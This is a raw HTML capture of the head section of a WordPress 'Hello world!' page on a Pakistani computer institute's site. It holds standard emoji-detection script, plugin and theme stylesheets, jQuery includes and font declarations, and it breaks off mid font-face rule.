

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.softtechpk.com/hello-world/
body_size: 16899
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebPage" lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.softtechpk.com/xmlrpc.php">
	<title>Hello world! from Soft Tech &#8211; Soft Technology Computer institute Pakistan</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Soft Technology Computer institute Pakistan &raquo; Feed" href="https://www.softtechpk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soft Technology Computer institute Pakistan &raquo; Comments Feed" href="https://www.softtechpk.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soft Technology Computer institute Pakistan &raquo; Hello world! from Soft Tech Comments Feed" href="https://www.softtechpk.com/hello-world/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.softtechpk.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.softtechpk.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.softtechpk.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://www.softtechpk.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.7.0.83' type='text/css' media='all' />
<link rel='stylesheet' id='ssr_frontend_style-css' href='https://www.softtechpk.com/wp-content/plugins/simple-student-result/css/ssr_style.css?ver=1.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.softtechpk.com/wp-content/uploads/useanyfont/uaf.css?ver=1748881591' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-general-css' href='https://www.softtechpk.com/wp-content/plugins/user-registration/assets/css/user-registration.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-css' href='https://www.softtechpk.com/wp-content/themes/edu-press/style.css?ver=1.0.4' type='text/css' media='all' />
<style id='thim-style-inline-css' type='text/css'>
:root{--thim-width_logo:220px;--thim-body_primary_color:#2e9bff;--thim-body_primary_color-rgb: 46,155,255;--thim-background_main_color:#fff;--thim-body_container:1320px;--thim-border_color:#e8e8e8;--thim-font_body-font-family:Barlow;--thim-font_body-variant:regular;--thim-font_body-font-size:16px;--thim-font_body-line-height:1.5em;--thim-font_body-letter-spacing:0;--thim-font_body-color:#666;--thim-font_body-text-transform:none;--thim-font_title-font-family:Exo;--thim-font_title-color:#333;--thim-font_title-variant:600;--thim-font_h1-font-size:40px;--thim-font_h1-line-height:1.25em;--thim-font_h1-text-transform:none;--thim-font_h2-font-size:32px;--thim-font_h2-line-height:1.25em;--thim-font_h2-text-transform:none;--thim-font_h3-font-size:26px;--thim-font_h3-line-height:1.25em;--thim-font_h3-text-transform:none;--thim-font_h4-font-size:20px;--thim-font_h4-line-height:1.25em;--thim-font_h4-text-transform:none;--thim-font_h5-font-size:18px;--thim-font_h5-line-height:1.25em;--thim-font_h5-text-transform:none;--thim-font_h5-variant:600;--thim-font_h6-font-size:16px;--thim-font_h6-line-height:1.25em;--thim-font_h6-text-transform:none;--thim-font_h6-variant:500;--thim-main_menu-font-size:16px;--thim-main_menu-line-height:1.5em;--thim-main_menu-color:#333;--thim-main_menu-text-transform:capitalize;--thim-main_menu-font-weight:normal;--thim-main_menu-text-align:center;--thim-main_menu_color-background_color:#ffffff;--thim-main_menu_color-border_color:#f5f5f5;--thim-main_menu_color-text_color_hover:#ff782d;--thim-sub_menu-background_color:#ffffff;--thim-sub_menu-text_color:#333;--thim-sub_menu-text_color_hover:#ff782d;--thim-mobile_menu-background_color:#ffffff;--thim-mobile_menu-text_color:#333;--thim-mobile_menu-text_color_hover:#ff782d;--thim-sticky_menu-background_color:#fff;--thim-sticky_menu-text_color:#333;--thim-sticky_menu-text_color_hover:#FF782D;--thim-border_radius_content:1;--thim-border_radius-item:20px;--thim-border_radius-item-big:20px;--thim-border_radius-button:60px;--thim-breadcrumb_font_size:1em;--thim-breadcrumb_bg_color:#f7f7fa;--thim-breadcrumb_color:#727272;--thim-breadcrumb_border_color:#ffffff;--thim-course_price_color:#f24c0a;--thim-footer_color-bg:#F5F5F5;--thim-footer_color-title:#000;--thim-footer_color-text:#555;--thim-footer_color-link:#555;--thim-footer_color-hover:#FF782D;--thim-footer_font_title-font-size:1.3em;--thim-footer_font_title-line-height:1.3em;--thim-footer_font_title-text-transform:normal;--thim-footer_font_text-font-size:1em;--thim-footer_font_text-line-height:1.3em;--thim-copyright_bg_color:#F5F5F5;--thim-copyright_text_color:#555;--thim-copyright_border_color:#EAEAEA;--thim-theme_feature_preloading_style-background:#ffffff;--thim-theme_feature_preloading_style-color:#333333;}
</style>
<link rel='stylesheet' id='elementor-icons-thim-ekits-fonts-css' href='https://www.softtechpk.com/wp-content/plugins/thim-elementor-kit/build/libraries/thim-ekits/css/thim-ekits-icons.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://www.softtechpk.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1035' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://www.softtechpk.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1035' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.softtechpk.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1035' type='text/css' media='all' />
<link rel='stylesheet' id='masteriyo-public-css' href='https://www.softtechpk.com/wp-content/plugins/learning-management-system-pro/assets/css/public.css?ver=2.17.1' type='text/css' media='all' />
<style id='masteriyo-public-inline-css' type='text/css'>

			:root {
				--masteriyo-color-primary: #000;
				--masteriyo-color-primary-light: #000000;
				--masteriyo-color-primary-dark: #000000;
				--masteriyo-color-btn-blue-hover: #000000;
			}
		

			.masteriyo-btn-primary {
				background-color: #4584FF !important;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.softtechpk.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://www.softtechpk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.softtechpk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.softtechpk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.softtechpk.com/wp-json/wp/v2/posts/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.softtechpk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.softtechpk.com/hello-world/" />
<link rel='shortlink' href='https://www.softtechpk.com/?p=1' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.softtechpk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.softtechpk.com%2Fhello-world%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.softtechpk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.softtechpk.com%2Fhello-world%2F&#038;format=xml" />
            <script type="text/javascript">
                function tc_insert_internal_css(css) {
                    var tc_style = document.createElement("style");
                    tc_style.type = "text/css";
                    tc_style.setAttribute('data-type', 'tc-internal-css');
                    var tc_style_content = document.createTextNode(css);
                    tc_style.appendChild(tc_style_content);
                    document.head.appendChild(tc_style);
                }
            </script>
			<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.softtechpk.com/wp-content/uploads/2025/02/cropped-logo-لوگو-1739769593816-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.softtechpk.com/wp-content/uploads/2025/02/cropped-logo-لوگو-1739769593816-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.softtechpk.com/wp-content/uploads/2025/02/cropped-logo-لوگو-1739769593816-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.softtechpk.com/wp-content/uploads/2025/02/cropped-logo-لوگو-1739769593816-1-270x270.png" />
<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style><style id="thim-customizer-inline-styles">/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.softtechpk.com/wp-content/uploads/thim-fonts/barlow/7cHpv4kjgoGqM7E_A8s5ynghnQci.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.softtechpk.com/wp-content/uploads/thim-fonts/barlow/7cHpv4kjgoGqM7E_Ass5ynghnQci.woff2) format('woff2');
